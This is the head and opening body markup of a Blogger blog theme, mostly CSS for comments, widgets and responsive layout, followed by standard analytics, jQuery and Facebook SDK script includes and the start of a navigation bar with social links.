.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #741b47;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #d26e08;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#d26e08;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #d26e08;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #741b47;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #741b47;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #741b47;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #d26e08
}
.list-label-widget-content li span:last-child {
color: #741b47;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #d26e08;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #741b47;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #d26e08;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #741b47;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#d26e08}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #741b47;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 1768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-357907-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH84BFmvw4ZCNjpcSeUBookPmjtDma4XHvL34KuJPW9cEJAhatNSWj31bQCHWqIG9sdpuckfdA2Ihs4GSFOV7rdmZ5LW-ok_wijmsLiB4JGLH0VDW6LZpN7CCfasyfLrHmTuIj/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12472350&amp;zx=edbc5c90-59e1-4252-abcd-790a9ea460e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12472350&amp;zx=edbc5c90-59e1-4252-abcd-790a9ea460e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5386062467311767 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/ichigoyuri' title='twitter'></a></li>
<li><a class='facebook' href='http://facebook.com/akayuki' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/akayuki86' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/p/about-ichigoyuri.html' itemprop='url'>About IchigoYuri</a></li>
<li itemprop='name'><a href='http://www.twitch.tv/akayuki' itemprop='url'>Twitch</a></li>
<li itemprop='name'><a href='http://steamcommunity.com/id/akayuki1986/' itemprop='url'>Steam</a></li>
